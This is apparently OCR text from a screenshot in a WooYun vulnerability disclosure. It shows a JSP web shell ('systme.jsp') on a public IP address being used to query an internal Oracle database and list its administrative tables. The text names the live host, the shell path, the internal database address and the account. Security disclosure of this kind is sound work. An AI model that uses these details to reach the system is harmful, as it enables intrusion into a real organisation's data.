 218.28.52.84/jzsh/systme.jsp
百度
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 窗口大小 工具 查看源代码 选项
Acunetix Web Scanner Start Scan Abort Scan Settings Advanced Scanner status: Idle.
Version : Oracle , Oracle Database 10g Enterprise Edition Release 10.2.0.1.0 - Production Wi
th the Partitioning, OLAP and Data Mining options
URL : jdbc:oracle:thin:@192.168.1.30:1521:orcl
Catalog : null
UserName : SHOADB
Run SQL query/queries on database / Switch Database : -- Select a DataBase --
select * from user_tables
Query Export Export To File
Query#0 : select * from user_tables
TABLE_NAME TABLESPACE_NAME CLUSTER_NAME IOT_NAME STATUS PCT_FREE PCT_USED INI_TRANS MAX_TRANS INITIAL_EXTENT NEXT_EXTENT MIN_EXTENTS MAX_EXTENTS
VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 NUMBER NUMBER NUMBER NUMBER NUMBER NUMBER NUMBER NUMBER
ADM_ASSISTQUERY USERS VALID 10 1 255 65536 1 2147483645
ADM_BOOK_BORROW USERS VALID 10 1 255 65536 1 2147483645
ADM_BOOK_INFO USERS VALID 10 1 255 65536 1 2147483645
ADM_BOOK_TYPE USERS VALID 10 1 255 65536 1 2147483645
ADM_CAR_APPLY USERS VALID 10 1 255 65536 1 2147483645
ADM_CAR_INFO USERS VALID 10 1 255 65536 1 2147483645
ADM_CAR_REGEDITER USERS VALID 10 1 255 65536 1 2147483645
ADM_CAR_REPAIR USERS VALID 10 1 255 65536 1 2147483645
ADM_EQUIPMENT USERS VALID 10 1 255 65536 1 2147483645
ADM_EQUIPMENT_BEOLD USERS VALID 10 1 255 65536 1 2147483645
ADM_EQUIPMENT_TYPE USERS VALID 10 1 255 65536 1 2147483645
www.wooyun.org